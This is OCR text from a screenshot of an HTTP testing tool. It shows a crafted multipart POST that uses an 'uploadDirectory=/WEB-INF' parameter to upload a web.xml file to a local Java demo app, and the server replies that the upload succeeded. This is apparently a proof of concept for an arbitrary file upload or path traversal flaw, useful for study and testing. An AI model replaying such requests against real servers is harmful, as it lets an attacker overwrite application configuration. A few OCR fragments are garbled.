 Request
数据包扫描
热加载
构造请求
1 POST /demo/upload?uploadDirectory=/WEB-INF HTTP/1.1
2 Host ? : 127.0.0.1:8082
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary67oVSNngE4QsAxoK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.
0.0 Safari/537.36
5 Sec-Fetch-User: ?1
6 Cookie: JSESSIONID=3989AD45810239F4B46930C472A48DB7;
7 Content-Length auto : 229
8
9 ------WebKitFormBoundary67oVSNngE4QsAxoK
10 Content-Disposition: form-data; name="file"; filename="web.xml"
11 Content-Type: application/octet-stream
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
15 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
16 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/
web-app_4_0.xsd"
17 version="4.0">
18 </web-app>
19 ------WebKitFormBoundary67oVSNngE4QsAxoK--
20
Responses
170bytes / 100ms
美化
渲染
请输入定位响
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=621717EE208FD09D4503DA689DCD6025; Path=/demo;
3 Content-Type: text/html; charset=utf-8
4 Date: Wed, 18 Oct 2023 08:15:55 GMT
5 Content-Length: 170
6
7
8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <title>文件上传结果</title>
15 </head>
16 <body>
17 <h1>文件上传成功</h1>
18 </body>
19 </html>
20
远端地
p://127